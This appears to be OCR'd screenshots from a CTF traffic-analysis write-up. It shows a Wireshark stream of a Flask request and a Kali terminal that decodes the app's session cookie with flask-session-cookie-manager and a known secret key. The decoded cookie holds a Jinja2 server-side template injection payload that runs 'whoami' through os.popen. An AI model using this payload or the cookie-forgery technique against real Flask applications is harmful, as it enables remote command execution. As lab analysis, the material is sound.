 Wireshark · 追踪 TCP 流 (tcp.stream eq 76) · Flask.pcap
GET / HTTP/1.1
Host: 192.168.218.132:5000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=.eJwdx1EKwyAMANCrDEGiPz1Ar1KGZBi7gBpplH2Idy_d-3vTDKWrYiGzm2k5vZRUWeo2WsRObkLKeMKeuekoB4RwZvlg1hDg_S917lSeOhAFf0CTRvXp7ytYGPx2EUbnl7drWqqRk11m3cGmKw0
.YpIQcw.J5vs8t8bAr0xDIxF6EqUAH2kkLE
Upgrade-Insecure-Requests: 1
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 7
Vary: Cookie
Set-Cookie: session=.eJwdylsKAyEMQNGtFEGiUGYBs5VpkRQz04AvjNIP
t_TyXO9QZ8FK7quQfSd1VF6oJI_3S0HzehEQ4p60Xj43MgPXDHrhIjwc4d4X8
HttpOnly; Path=/
Server: Werkzeug/2.0.2 Python/3.9.12
Date: Sat, 28 May 2022 12:07:46 GMT
hello!
1 客户端 分组, 2 服务器 分组, 1 turn(s).
C:\Windows\System32\cmd.ex
root@wum0nster: ~/tools/fla
(root㉿wum0nster)-[~/tools]
# ls
c-jwt-cracker flask-session-cookie-manager GitHack Gopherus-master md5-extension-attack
ds_store_exp fscan GitHacker GTFOBins.github.io
(root㉿wum0nster)-[~/tools]
# cd flask-session-cookie-manager/
(root㉿wum0nster)-[~/tools/flask-session-cookie-manager]
# ls
build dist flask_session_cookie_manager2.py flask_session_cookie_manager.egg-info PKGBUILD setup.py
_config.yml FAQ.md flask_session_cookie_manager3.py LICENSE README.md venv
(root㉿wum0nster)-[~/tools/flask-session-cookie-manager]
# python3 flask_session_cookie_manager3.py -s 'ssti_flask_hsfvaldb' -c '.eJwdx1EKwyAMANCrDEGiPz1Ar1KGZBi7gBpplH2Idy_d-
3vTDKWrYiGzm2k5vZRUWeo2WsRObkLKeMKeuekoB4RwZvlg1hDg_S917lSeOhAFf0CTRvXp7ytYGPx2EUbnl7drWqqRk11m3cGmKw0.YpIQcw.J5vs8t8bAr
0xDIxF6EqUAH2kkLE'
usage: flask_session_cookie_manager3.py [-h] {encode,decode} ...
flask_session_cookie_manager3.py: error: argument subcommand: invalid choice: 'ssti_flask_hsfvaldb' (choose from 'encode
', 'decode')
(root㉿wum0nster)-[~/tools/flask-session-cookie-manager]
# python3 flask_session_cookie_manager3.py decode -s 'ssti_flask_hsfvaldb' -c '.eJwdx1EKwyAMANCrDEGiPz1Ar1KGZBi7gBpplH
2Idy_d-3vTDKWrYiGzm2k5vZRUWeo2WsRObkLKeMKeuekoB4RwZvlg1hDg_S917lSeOhAFf0CTRvXp7ytYGPx2EUbnl7drWqqRk11m3cGmKw0.YpIQcw.J5v
s8t8bAr0xDIxF6EqUAH2kkLE'
{'username': "{%if session.update({'flag':lipsum['__globals__']['__getitem__']('os')['popen']('whoami').read()})%}{%endi
f%}"}
(root㉿wum0nster)-[~/tools/flask-session-cookie-manager]
#